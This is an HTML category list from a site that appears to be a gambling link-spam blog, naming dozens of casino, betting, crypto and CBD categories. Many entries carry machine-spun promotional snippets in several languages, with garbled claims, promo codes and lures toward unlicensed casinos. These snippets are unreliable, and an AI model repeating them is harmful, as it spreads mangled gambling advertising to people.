	<li class="cat-item cat-item-667"><a href="http://ihuopin.com/category/casino-party-791/" title="Specific symbols aligning around the particular lines come within a win. -">Casino Party 791</a> (1)
</li>
	<li class="cat-item cat-item-2859"><a href="http://ihuopin.com/category/casino-pixbet-173/" title="Porém, o site informa o qual está estudando an op??o de adicionar também para o orden IOS. -">Casino Pixbet 173</a> (2)
</li>
	<li class="cat-item cat-item-4844"><a href="http://ihuopin.com/category/casino-safe-bet-21/" title="Doskonałe sloty z pewnością przypomną Wam o kultowych grach typu „jednoręki bandyta”. -">Casino Safe Bet 21</a> (3)
</li>
	<li class="cat-item cat-item-4927"><a href="http://ihuopin.com/category/casino-svensk-licens/" >casino svensk licens</a> (20)
</li>
	<li class="cat-item cat-item-188"><a href="http://ihuopin.com/category/casino-utan-svensk-licens/" >casino utan svensk licens</a> (125)
</li>
	<li class="cat-item cat-item-293"><a href="http://ihuopin.com/category/casino-utan-svesk-licens/" >casino utan svesk licens</a> (4)
</li>
	<li class="cat-item cat-item-1578"><a href="http://ihuopin.com/category/casino-vegasino-975/" title="Inserisci semplicemente il tuo nome utente e password nei campi dedicati. -">Casino Vegasino 975</a> (3)
</li>
	<li class="cat-item cat-item-4199"><a href="http://ihuopin.com/category/casino-wanabet-413/" title="-">Casino Wanabet 413</a> (2)
</li>
	<li class="cat-item cat-item-4356"><a href="http://ihuopin.com/category/casino-wild-sultan-984/" title="Regardons lez avantages avec lez inconvénients de Wild souverain casino en rangée. -">Casino Wild Sultan 984</a> (3)
</li>
	<li class="cat-item cat-item-134"><a href="http://ihuopin.com/category/casino-zonder-crucks-netherlands/" >casino zonder crucks netherlands</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="http://ihuopin.com/category/casino-glory-india/" >casino-glory india</a> (14)
</li>
	<li class="cat-item cat-item-2583"><a href="http://ihuopin.com/category/casino-magicwin2-com/" >casino-magicwin2.com</a> (2)
</li>
	<li class="cat-item cat-item-5234"><a href="http://ihuopin.com/category/casino-pinco-work/" >casino-pinco.work</a> (19)
</li>
	<li class="cat-item cat-item-5139"><a href="http://ihuopin.com/category/casino-pinco-xyz/" >casino-pinco.xyz</a> (20)
</li>
	<li class="cat-item cat-item-1810"><a href="http://ihuopin.com/category/casino-spinland-com/" >casino-spinland.com</a> (3)
</li>
	<li class="cat-item cat-item-5296"><a href="http://ihuopin.com/category/casino1/" >casino1</a> (146)
</li>
	<li class="cat-item cat-item-5330"><a href="http://ihuopin.com/category/casino10/" >casino10</a> (6)
</li>
	<li class="cat-item cat-item-5367"><a href="http://ihuopin.com/category/casino14/" >casino14</a> (1)
</li>
	<li class="cat-item cat-item-5375"><a href="http://ihuopin.com/category/casino15/" >casino15</a> (16)
</li>
	<li class="cat-item cat-item-5379"><a href="http://ihuopin.com/category/casino16/" >casino16</a> (5)
</li>
	<li class="cat-item cat-item-5383"><a href="http://ihuopin.com/category/casino17/" >casino17</a> (6)
</li>
	<li class="cat-item cat-item-5331"><a href="http://ihuopin.com/category/casino18/" >casino18</a> (5)
</li>
	<li class="cat-item cat-item-5299"><a href="http://ihuopin.com/category/casino2/" >casino2</a> (99)
</li>
	<li class="cat-item cat-item-5579"><a href="http://ihuopin.com/category/casino21/" >casino21</a> (8)
</li>
	<li class="cat-item cat-item-5372"><a href="http://ihuopin.com/category/casino22/" >casino22</a> (15)
</li>
	<li class="cat-item cat-item-5377"><a href="http://ihuopin.com/category/casino23/" >casino23</a> (15)
</li>
	<li class="cat-item cat-item-5381"><a href="http://ihuopin.com/category/casino24/" >casino24</a> (7)
</li>
	<li class="cat-item cat-item-5389"><a href="http://ihuopin.com/category/casino26/" >casino26</a> (8)
</li>
	<li class="cat-item cat-item-5440"><a href="http://ihuopin.com/category/casino3/" >casino3</a> (41)
</li>
	<li class="cat-item cat-item-5525"><a href="http://ihuopin.com/category/casino4/" >casino4</a> (23)
</li>
	<li class="cat-item cat-item-5366"><a href="http://ihuopin.com/category/casino5/" >casino5</a> (18)
</li>
	<li class="cat-item cat-item-5373"><a href="http://ihuopin.com/category/casino6/" >casino6</a> (25)
</li>
	<li class="cat-item cat-item-5376"><a href="http://ihuopin.com/category/casino7/" >casino7</a> (13)
</li>
	<li class="cat-item cat-item-4609"><a href="http://ihuopin.com/category/casino770-france-474/" title="Leeward vous les échangera sur de monnaie cyrpto (bitcoin, …) européenne joie. -">Casino770 France 474</a> (3)
</li>
	<li class="cat-item cat-item-4473"><a href="http://ihuopin.com/category/casino770-promotions-994/" title="De nouveau jeux de casino en ligne sortir individuel jour par les plateformes. -">Casino770 Promotions 994</a> (3)
</li>
	<li class="cat-item cat-item-5382"><a href="http://ihuopin.com/category/casino8/" >casino8</a> (25)
</li>
	<li class="cat-item cat-item-2172"><a href="http://ihuopin.com/category/casinocoin/" >casinocoin</a> (4)
</li>
	<li class="cat-item cat-item-1482"><a href="http://ihuopin.com/category/casinodays-811/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays 811</a> (3)
</li>
	<li class="cat-item cat-item-3199"><a href="http://ihuopin.com/category/casinodays-login-836/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 836</a> (3)
</li>
	<li class="cat-item cat-item-2519"><a href="http://ihuopin.com/category/casinodays-login-925/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 925</a> (3)
</li>
	<li class="cat-item cat-item-1789"><a href="http://ihuopin.com/category/casinoluckystar-net/" >casinoluckystar.net</a> (2)
</li>
	<li class="cat-item cat-item-5210"><a href="http://ihuopin.com/category/casinom/" >casinom</a> (14)
</li>
	<li class="cat-item cat-item-4908"><a href="http://ihuopin.com/category/casinomania-bonus-senza-deposito-800/" title="I bonus di Casinomania non riguardano unicamente la sezione casinò, eppure includono anche lo sport. -">Casinomania Bonus Senza Deposito 800</a> (1)
</li>
	<li class="cat-item cat-item-4884"><a href="http://ihuopin.com/category/casinomania-ruota-della-fortuna-216/" title="Il sito vittoria CasinoMania si distingue per il suo layout agevole e ben organizzato. -">Casinomania Ruota Della Fortuna 216</a> (1)
</li>
	<li class="cat-item cat-item-5130"><a href="http://ihuopin.com/category/casinoofficialnyypinup155/" >casinoofficialnyypinup155</a> (2)
</li>
	<li class="cat-item cat-item-2394"><a href="http://ihuopin.com/category/casinoquick/" >casinoquick</a> (12)
</li>
	<li class="cat-item cat-item-2347"><a href="http://ihuopin.com/category/casinovivi-com/" >casinovivi.com</a> (3)
</li>
	<li class="cat-item cat-item-1828"><a href="http://ihuopin.com/category/casinoways-games-com/" >casinoways-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3526"><a href="http://ihuopin.com/category/cassino-aviator-204/" title="A grande parte 2 iniciantes ze familiariza apresentando a jogabilidade utilizando o método livre. -">Cassino Aviator 204</a> (3)
</li>
	<li class="cat-item cat-item-4734"><a href="http://ihuopin.com/category/cassino-aviator-966/" title="No Momento você pode apostar na Aviator em qualquer lugar como também a qualquer momento. -">Cassino Aviator 966</a> (3)
</li>
	<li class="cat-item cat-item-1533"><a href="http://ihuopin.com/category/cassino-betano-213/" title="Ambos operating system códigos servem pra rastreamento/marketing e não liberam nenhum formato de bônus. -">Cassino Betano 213</a> (3)
</li>
	<li class="cat-item cat-item-1699"><a href="http://ihuopin.com/category/cbd-oil-effects-808/" title="Jede Charge durchläuft strenge Qualitätskontrollen, wird von unabhängigen Laboren überprüft, zertifiziert und unterliegt den höchsten Standards. -">Cbd Oil Effects 808</a> (1)
</li>
	<li class="cat-item cat-item-600"><a href="http://ihuopin.com/category/cbd-oil-for-dogs-410/" title="Doch wie in vielen anderen Bereichen ist der Onlinehandel, auch wenn es um CBD Öl geht, ganz weit vorn und bietet hervorragende Alternativen zu den CBD Ölen bei Rossmann und DM an. -">Cbd Oil For Dogs 410</a> (3)
</li>
	<li class="cat-item cat-item-5387"><a href="http://ihuopin.com/category/cfugroupsibir-ru-500/" >cfugroupsibir.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5155"><a href="http://ihuopin.com/category/chatbottutorial-com/" >chatbottutorial.com</a> (18)
</li>
	<li class="cat-item cat-item-2232"><a href="http://ihuopin.com/category/chatgpt-generative-ai-1-2/" >chatgpt generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-2842"><a href="http://ihuopin.com/category/chicken-cross-gambling-game-15/" title="Every lane represents a different multiplier, encouraging incremental advantages. -">Chicken Cross Gambling Game 15</a> (3)
</li>
	<li class="cat-item cat-item-4604"><a href="http://ihuopin.com/category/chicken-cross-game-money-786/" title="As an individual development a person will encounter bonus money or multipliers. -">Chicken Cross Game Money 786</a> (3)
</li>
	<li class="cat-item cat-item-4901"><a href="http://ihuopin.com/category/chicken-cross-the-road-96/" title="The Other Day, I flipped $10 in to $100 on 1Win! -">Chicken Cross The Road 96</a> (2)
</li>
	<li class="cat-item cat-item-4970"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-206/" title="Insider Monkey doesn’t recommend buy of any kind of securities/currencies/products/services. -">Chicken Cross The Road Gambling Game 206</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-415/" title="The supported bridal party consist of ETH, USDT, TRX, BTC, BCH, LTC, and XRP. -">Chicken Cross The Road Gambling Game 415</a> (3)
</li>
	<li class="cat-item cat-item-4712"><a href="http://ihuopin.com/category/chicken-game-casino-569/" title="A translucent, provably reasonable randomizing formula guarantees unprejudiced effects. -">Chicken Game Casino 569</a> (3)
</li>
	<li class="cat-item cat-item-4872"><a href="http://ihuopin.com/category/chicken-road-app-390/" title="В различие от многих казино-мини-игр с ограниченными выплатами, Chicken Road предлагает максимальный выигрыш в $20 000. -">Chicken Road App 390</a> (1)
</li>
	<li class="cat-item cat-item-4335"><a href="http://ihuopin.com/category/chicken-road-casino-854/" title="-">Chicken Road Casino 854</a> (2)
</li>
	<li class="cat-item cat-item-3787"><a href="http://ihuopin.com/category/chicken-road-casino-969/" title="Sûr De Toi dans fondamental programme que présenté le jeu, combien Leonbet. -">Chicken Road Casino 969</a> (3)
</li>
	<li class="cat-item cat-item-3132"><a href="http://ihuopin.com/category/chicken-road-crossing-game-gambling-229/" title="It’s a single-player online game along with a great amazing 98% typical return. -">Chicken Road Crossing Game Gambling 229</a> (3)
</li>
	<li class="cat-item cat-item-3713"><a href="http://ihuopin.com/category/chicken-road-demo-573/" title="If you’ve efficiently cashed out there before striking a risk, congratulations! -">Chicken Road Demo 573</a> (3)
</li>
	<li class="cat-item cat-item-3418"><a href="http://ihuopin.com/category/chicken-road-demo-934/" title="Search engines typically the offer or organization name with “scam” additional. -">Chicken Road Demo 934</a> (3)
</li>
	<li class="cat-item cat-item-3171"><a href="http://ihuopin.com/category/chicken-road-es-real-805/" title="Harder levels feature exponential multiplier raises. -">Chicken Road Es Real 805</a> (3)
</li>
	<li class="cat-item cat-item-4810"><a href="http://ihuopin.com/category/chicken-road-gambling-game-24/" title="Chip nicht autorisierte Nutzung oder aber Verbreitung ist echt untersagt. -">Chicken Road Gambling Game 24</a> (1)
</li>
	<li class="cat-item cat-item-5028"><a href="http://ihuopin.com/category/chicken-road-game-389/" title="These Types Of include PAYTM, UPI, Phonepe, PayZapp, in add-on to cryptocurrency. -">Chicken Road Game 389</a> (3)
</li>
	<li class="cat-item cat-item-2490"><a href="http://ihuopin.com/category/chicken-road-game-546/" title="-">Chicken Road Game 546</a> (3)
</li>
	<li class="cat-item cat-item-3974"><a href="http://ihuopin.com/category/chicken-road-game-683/" title="The reinforced tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, plus XRP. -">Chicken Road Game 683</a> (2)
</li>
	<li class="cat-item cat-item-4865"><a href="http://ihuopin.com/category/chicken-road-game-gambling-610/" title="Therefore €1 would certainly return €24.a few whilst €200 gets a person €4900. -">Chicken Road Game Gambling 610</a> (2)
</li>
	<li class="cat-item cat-item-3408"><a href="http://ihuopin.com/category/chicken-road-slot-739/" title="In Case you’ve efficiently cashed away prior to striking a hazard, congratulations! -">Chicken Road Slot 739</a> (3)
</li>
	<li class="cat-item cat-item-5567"><a href="http://ihuopin.com/category/ciroblazevic-hr/" >ciroblazevic.hr</a> (1)
</li>
	<li class="cat-item cat-item-5674"><a href="http://ihuopin.com/category/cityoflondonmile1/" >cityoflondonmile1</a> (2)
</li>
	<li class="cat-item cat-item-5691"><a href="http://ihuopin.com/category/cityoflondonmile2/" >cityoflondonmile2</a> (9)
</li>
	<li class="cat-item cat-item-5702"><a href="http://ihuopin.com/category/cityoflondonmile3/" >cityoflondonmile3</a> (2)
</li>
	<li class="cat-item cat-item-5707"><a href="http://ihuopin.com/category/cityoflondonmile4/" >cityoflondonmile4</a> (6)
</li>
	<li class="cat-item cat-item-5412"><a href="http://ihuopin.com/category/coincasino/" >coincasino</a> (1)
</li>
	<li class="cat-item cat-item-5527"><a href="http://ihuopin.com/category/cok-kazandran-slot-oyunlar-net-1000/" >çok-kazandıran-slot-oyunları.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-5264"><a href="http://ihuopin.com/category/com-cam-org/" >com-cam.org</a> (1)
</li>
	<li class="cat-item cat-item-5174"><a href="http://ihuopin.com/category/communication/" >communication</a> (3)
</li>
	<li class="cat-item cat-item-5476"><a href="http://ihuopin.com/category/communications-mobile-phones/" title="Communications, Mobile Phones">Communications, Mobile Phones</a> (1)
</li>
	<li class="cat-item cat-item-2633"><a href="http://ihuopin.com/category/como-registrarse-gratogana-386/" title="-">Como Registrarse Gratogana 386</a> (3)
</li>
	<li class="cat-item cat-item-1439"><a href="http://ihuopin.com/category/como-registrarse-gratogana-509/" title="-">Como Registrarse Gratogana 509</a> (16)
</li>
	<li class="cat-item cat-item-2418"><a href="http://ihuopin.com/category/como-registrarse-gratogana-593/" title="-">Como Registrarse Gratogana 593</a> (3)
</li>
	<li class="cat-item cat-item-689"><a href="http://ihuopin.com/category/como-registrarse-gratogana-7/" title="-">Como Registrarse Gratogana 7</a> (10)
</li>
	<li class="cat-item cat-item-3725"><a href="http://ihuopin.com/category/como-registrarse-gratogana-932/" title="-">Como Registrarse Gratogana 932</a> (6)
</li>
	<li class="cat-item cat-item-5636"><a href="http://ihuopin.com/category/compustrike-com-c/" >compustrike.com c</a> (18)
</li>
	<li class="cat-item cat-item-5218"><a href="http://ihuopin.com/category/connection/" >Connection</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="http://ihuopin.com/category/cosmo-casino-login-395/" title="Subsequent betting requirements thoroughly protects winnings. -">Cosmo Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-3084"><a href="http://ihuopin.com/category/cosmo-casino-nz-134/" title="-">Cosmo Casino Nz 134</a> (3)
</li>
	<li class="cat-item cat-item-2808"><a href="http://ihuopin.com/category/cosmo-casino-rewards-621/" title="-">Cosmo Casino Rewards 621</a> (3)
</li>
	<li class="cat-item cat-item-3803"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-256/" title="-">Cosmo Casino Sign Up 256</a> (3)
</li>
	<li class="cat-item cat-item-4401"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-301/" title="-">Cosmo Casino Sign Up 301</a> (3)
</li>
	<li class="cat-item cat-item-3561"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-786/" title="-">Cosmo Casino Sign Up 786</a> (3)
</li>
	<li class="cat-item cat-item-1847"><a href="http://ihuopin.com/category/cosmobetcasino-onlin/" >cosmobetcasino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="http://ihuopin.com/category/crazy-time/" >crazy time</a> (82)
</li>
	<li class="cat-item cat-item-5157"><a href="http://ihuopin.com/category/crazytimebonus-compt/" >crazytimebonus.compt</a> (18)
</li>
	<li class="cat-item cat-item-5510"><a href="http://ihuopin.com/category/crckx-comen-in-x2/" >crckx.comen-in x2</a> (18)
</li>
	<li class="cat-item cat-item-1598"><a href="http://ihuopin.com/category/crickex-bd-147/" title="Crickex will provide an individual a fresh experience together with a SPORTSBOOST24 promotional code. -">Crickex Bd 147</a> (3)
</li>
	<li class="cat-item cat-item-3079"><a href="http://ihuopin.com/category/crickex-bd-519/" title="Crickex will provide you a fresh experience with a SPORTSBOOST24 promo code. -">Crickex Bd 519</a> (3)
</li>
	<li class="cat-item cat-item-2496"><a href="http://ihuopin.com/category/crickex-bet-782/" title="-">Crickex Bet 782</a> (3)
</li>
	<li class="cat-item cat-item-421"><a href="http://ihuopin.com/category/crickex-betting-974/" title="Fortunately, Crickex offers a “forgot password” alternative upon the website. -">Crickex Betting 974</a> (1)
</li>
	<li class="cat-item cat-item-1620"><a href="http://ihuopin.com/category/crickex-casino-97/" title="Firstly, let’s sparkle a spotlight about typically the platform’s versatility. -">Crickex Casino 97</a> (2)
</li>
	<li class="cat-item cat-item-3274"><a href="http://ihuopin.com/category/crickex-download-596/" title="Crickex will deliver a person a fresh knowledge together with a SPORTSBOOST24 promotional code. -">Crickex Download 596</a> (1)
</li>
	<li class="cat-item cat-item-3641"><a href="http://ihuopin.com/category/crickex-login-bangladesh-414/" title="-">Crickex Login Bangladesh 414</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://ihuopin.com/category/crickex-login-bangladesh-524/" title="Thankfully, Crickex offers a “forgot password” alternative on its home page. -">Crickex Login Bangladesh 524</a> (1)
</li>
	<li class="cat-item cat-item-4298"><a href="http://ihuopin.com/category/crickex-login-bangladesh-566/" title="Crickex will provide an individual a brand new experience along with a SPORTSBOOST24 promo code. -">Crickex Login Bangladesh 566</a> (3)
</li>
	<li class="cat-item cat-item-2186"><a href="http://ihuopin.com/category/crickex-login-bd-752/" title="-">Crickex Login Bd 752</a> (3)
</li>
	<li class="cat-item cat-item-2793"><a href="http://ihuopin.com/category/crickex-login-in-643/" title="Crickex will deliver a person a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Login In 643</a> (3)
</li>
	<li class="cat-item cat-item-1040"><a href="http://ihuopin.com/category/crickex-sign-up-361/" title="Crickex will provide you a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Sign Up 361</a> (1)
</li>
	<li class="cat-item cat-item-3941"><a href="http://ihuopin.com/category/crickex-vip-372/" title="Luckily, Crickex offers a “forgot password” option on the home page. -">Crickex Vip 372</a> (3)
</li>
	<li class="cat-item cat-item-4940"><a href="http://ihuopin.com/category/cross-chicken-364/" title="As a crypto-friendly platform, Roobet facilitates wagers within Bitcoin, Ethereum, plus Tether. -">Cross Chicken 364</a> (3)
</li>
	<li class="cat-item cat-item-2173"><a href="http://ihuopin.com/category/cryptcasino/" >cryptcasino</a> (1)
</li>
	<li class="cat-item cat-item-1130"><a href="http://ihuopin.com/category/crypto-wallet-113/" title="-">Crypto Wallet 113</a> (3)
</li>
	<li class="cat-item cat-item-648"><a href="http://ihuopin.com/category/crypto-wallet-744/" title="-">Crypto Wallet 744</a> (1)
</li>
	<li class="cat-item cat-item-2576"><a href="http://ihuopin.com/category/crypto-bcgame-com/" >crypto-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-287"><a href="http://ihuopin.com/category/csdino/" >csdino</a> (20)
</li>
	<li class="cat-item cat-item-5608"><a href="http://ihuopin.com/category/czcasinoonline/" >czcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5519"><a href="http://ihuopin.com/category/czdrops25monobrands/" >czdrops25monobrands</a> (8)
</li>
	<li class="cat-item cat-item-4791"><a href="http://ihuopin.com/category/dailystacker/" >dailystacker</a> (5)
</li>
	<li class="cat-item cat-item-5088"><a href="http://ihuopin.com/category/dallaspalms-com/" >dallaspalms.com</a> (18)
</li>
	<li class="cat-item cat-item-5181"><a href="http://ihuopin.com/category/dansk-russia-ru-500/" >dansk-russia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-3866"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-255/" title="Do Odwiedzenia najbardziej chodliwych należą zabawy w kasynie inspirowane kultowym kołem fortuny. -">Darmowe Spiny Energycasino 255</a> (3)
</li>
	<li class="cat-item cat-item-3487"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-271/" title="Tok wypłaty w Energy Casino online odrzucić jest złożony. -">Darmowe Spiny Energycasino 271</a> (3)
</li>
	<li class="cat-item cat-item-4404"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-515/" title="Jeśli bezpłatny nadprogram przedkładany przez Ice Casino wydaje się całkowicie pewna. -">Darmowe Spiny Energycasino 515</a> (3)
</li>
	<li class="cat-item cat-item-3294"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-65/" title="Graj stale i zdobywaj darmowe spiny w Energy Casino bonus klub! -">Darmowe Spiny Energycasino 65</a> (3)
</li>
	<li class="cat-item cat-item-3402"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-653/" title="Po logowaniu Energy Casino czekają na Twoich potrzeb niezliczone rozrywki, które umożliwiają ogromne wygrane (jackpoty). -">Darmowe Spiny Energycasino 653</a> (3)
</li>
	<li class="cat-item cat-item-2473"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-791/" title="Mnóstwo gier w ofercie kasyno on-line zapewnia możliwość organizowania turniejów. -">Darmowe Spiny Energycasino 791</a> (2)
</li>
	<li class="cat-item cat-item-4611"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-984/" title="Na prostu wykorzystujesz ją obok kolejnych depozytach i cieszysz się podwyższonym bankrollem. -">Darmowe Spiny Energycasino 984</a> (3)
</li>
	<li class="cat-item cat-item-2084"><a href="http://ihuopin.com/category/del-gr/" >del.gr</a> (3)
</li>
	<li class="cat-item cat-item-527"><a href="http://ihuopin.com/category/delivery-service-15/" title="If they aren’t available for any reason, we’ll always use a filter of equal or higher standard. -">Delivery Service 15</a> (3)
</li>
	<li class="cat-item cat-item-582"><a href="http://ihuopin.com/category/delivery-service-557/" title="Use our convenient FREE collection and delivery service. -">Delivery Service 557</a> (1)
</li>
	<li class="cat-item cat-item-4422"><a href="http://ihuopin.com/category/demo-slot-jili-676/" title="A effective gambler need to constantly have predetermined focuses on. -">Demo Slot Jili 676</a> (3)
</li>
	<li class="cat-item cat-item-5653"><a href="http://ihuopin.com/category/developmentspb-ru-50/" >developmentspb.ru 50</a> (8)
</li>
	<li class="cat-item cat-item-5552"><a href="http://ihuopin.com/category/die-offizielle-website-des-pasino-casinos-in-der/" >Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a> (1)
</li>
	<li class="cat-item cat-item-5263"><a href="http://ihuopin.com/category/digitalgmu-ru-500/" >digitalgmu.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5283"><a href="http://ihuopin.com/category/dkmarino-ru-2000/" >dkmarino.ru 2000</a> (10)
</li>
	<li class="cat-item cat-item-1717"><a href="http://ihuopin.com/category/does-mt5-have-crypto-672/" title="Total, Bybit’s MT5 platform provides a strong crypto buying and selling encounter. -">Does Mt5 Have Crypto 672</a> (3)
</li>
	<li class="cat-item cat-item-532"><a href="http://ihuopin.com/category/dog-cbd-oil-near-me-65/" title="Dieses noch nicht abschließend erforschte Nervensystem reguliert verschiedene Emotionen wie Stimmung, Gedächtnis, Appetit und Schmerzempfinden. -">Dog Cbd Oil Near Me 65</a> (3)
</li>
	<li class="cat-item cat-item-5713"><a href="http://ihuopin.com/category/done-15016-16-10/" >DONE 15016 16.10</a> (1)
</li>
	<li class="cat-item cat-item-5562"><a href="http://ihuopin.com/category/dorogibezproblem-ru-500/" >dorogibezproblem.ru 500</a> (8)
</li>
	<li class="cat-item cat-item-5592"><a href="http://ihuopin.com/category/doubelochka-ru-10/" >doubelochka.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-3228"><a href="http://ihuopin.com/category/download-1win-107/" title="Ao decidir a incapere de apostas, é importante avaliar a confiabilidade weil trampolín. -">Download 1win 107</a> (3)
</li>
	<li class="cat-item cat-item-4790"><a href="http://ihuopin.com/category/download-f12-bet-90/" title="Ele não tem requisitos mínimos de libro e não ocupa espaço em seu smartphone. -">Download F12 Bet 90</a> (3)
</li>
	<li class="cat-item cat-item-1070"><a href="http://ihuopin.com/category/download-linebet-apk-259/" title="-">Download Linebet Apk 259</a> (1)
</li>
	<li class="cat-item cat-item-5547"><a href="http://ihuopin.com/category/doy-ckazka-ru/" >doy-ckazka.ru</a> (16)
</li>
	<li class="cat-item cat-item-2035"><a href="http://ihuopin.com/category/drift-hunters2-co/" >drift-hunters2.co</a> (2)
</li>
	<li class="cat-item cat-item-5171"><a href="http://ihuopin.com/category/dsp-fanerka-ru-600/" >dsp-fanerka.ru 600</a> (5)
</li>
	<li class="cat-item cat-item-5565"><a href="http://ihuopin.com/category/dukatzabanovinu-hr/" >dukatzabanovinu.hr</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="http://ihuopin.com/category/programing/eclipse/" >Eclipse</a> (4)
</li>
	<li class="cat-item cat-item-5693"><a href="http://ihuopin.com/category/edosszie-hu/" >edosszie.hu</a> (18)
</li>
	<li class="cat-item cat-item-5494"><a href="http://ihuopin.com/category/ekb-banki-ru-2500/" >ekb-banki.ru 2500</a> (18)
</li>
	<li class="cat-item cat-item-2291"><a href="http://ihuopin.com/category/ekbet-deposit-294/" title="It is legally accredited beneath the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Deposit 294</a> (3)
</li>
	<li class="cat-item cat-item-1492"><a href="http://ihuopin.com/category/ekbet-deposit-576/" title="Ekbet bookmaker’s assistance services functions 24/7 across several programs. -">Ekbet Deposit 576</a> (3)
</li>
	<li class="cat-item cat-item-1510"><a href="http://ihuopin.com/category/ekbet-live-565/" title="-">Ekbet Live 565</a> (3)
</li>
	<li class="cat-item cat-item-1223"><a href="http://ihuopin.com/category/ekbet-online-login-773/" title="It is legitimately accredited under the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Online Login 773</a> (2)
</li>
	<li class="cat-item cat-item-5451"><a href="http://ihuopin.com/category/en-iyi-slotlar-com-1500/" >en-iyi-slotlar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5524"><a href="http://ihuopin.com/category/en-kazanl-slot-oyunlar-66b19ona-net-1000/" >en-kazanl-slot-oyunlar-66b19ona.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-3151"><a href="http://ihuopin.com/category/energi-casino-12/" title="Najważniejsze jednakże, że w tym slocie chociażby wypłaty są nieziemskie. -">Energi Casino 12</a> (3)
</li>
	<li class="cat-item cat-item-2834"><a href="http://ihuopin.com/category/energi-casino-126/" title="Kasyna internetowego w telefonach komórkowych, to doskonałe rozwiązanie gwoli każdego. -">Energi Casino 126</a> (3)
</li>
	<li class="cat-item cat-item-2429"><a href="http://ihuopin.com/category/energi-casino-180/" title="Postaw Na swój kochany wariant i pokaż, że karty masz we krwi! -">Energi Casino 180</a> (1)
</li>
	<li class="cat-item cat-item-5023"><a href="http://ihuopin.com/category/energi-casino-236/" title="Wypłać swoje wygrane i poczuj, w jaki sposób łatwe może być granie spośród Casino Energy. -">Energi Casino 236</a> (3)
</li>
	<li class="cat-item cat-item-4481"><a href="http://ihuopin.com/category/energi-casino-416/" title="Darmowe spiny można wykorzystać na automacie Book of Dead od momentu Play’n Go. -">Energi Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3781"><a href="http://ihuopin.com/category/energi-casino-524/" title="Toteż większość konsol na stronie dostępna wydaje się być będąc demo. -">Energi Casino 524</a> (3)
</li>
	<li class="cat-item cat-item-4342"><a href="http://ihuopin.com/category/energi-casino-537/" title="Platforma oferuje przeszło trzydziestu stołów do odwiedzenia blackjacka wraz z krupierami w jakości HD. -">Energi Casino 537</a> (3)
</li>
	<li class="cat-item cat-item-4472"><a href="http://ihuopin.com/category/energi-casino-541/" title="Podest wytwarza swoim użytkownikom przeszło 6500 różnorodnych komputerów hazardowych przez internet. -">Energi Casino 541</a> (3)
</li>
	<li class="cat-item cat-item-4969"><a href="http://ihuopin.com/category/energi-casino-644/" title="Owo oznacza, że w naszej działalności przestrzegamy najwyższych standardów. -">Energi Casino 644</a> (3)
</li>
	<li class="cat-item cat-item-3795"><a href="http://ihuopin.com/category/energi-casino-926/" title="Renomowane kasyno sieciowe kładzie duży nacisk na porządnie rozwinięte kasyno na żywo. -">Energi Casino 926</a> (3)
</li>
	<li class="cat-item cat-item-2495"><a href="http://ihuopin.com/category/energy-casino-195/" title="Dowód tożsamości, weksel z widocznym linkiem odbioru i wyciąg spośród metody płatności. -">Energy Casino 195</a> (3)
</li>
	<li class="cat-item cat-item-2543"><a href="http://ihuopin.com/category/energy-casino-38/" title="Program mobilna dzierży być odpowiedzią na wymagania miłośników konsol hazardowych. -">Energy Casino 38</a> (3)
</li>
	<li class="cat-item cat-item-3398"><a href="http://ihuopin.com/category/energy-casino-50-free-spins-938/" title="-">Energy Casino 50 Free Spins 938</a> (3)
</li>
	<li class="cat-item cat-item-3690"><a href="http://ihuopin.com/category/energy-casino-634/" title="Pamiętaj też, że każde kasyno pozwala na rozmowa telefoniczna z działem Obsługi Kontrahenta. -">Energy Casino 634</a> (3)
</li>
	<li class="cat-item cat-item-3264"><a href="http://ihuopin.com/category/energy-casino-922/" title="Tu powinno się wyróżnić Game Shows Lobby wyprodukowane przez Evolution. -">Energy Casino 922</a> (3)
</li>
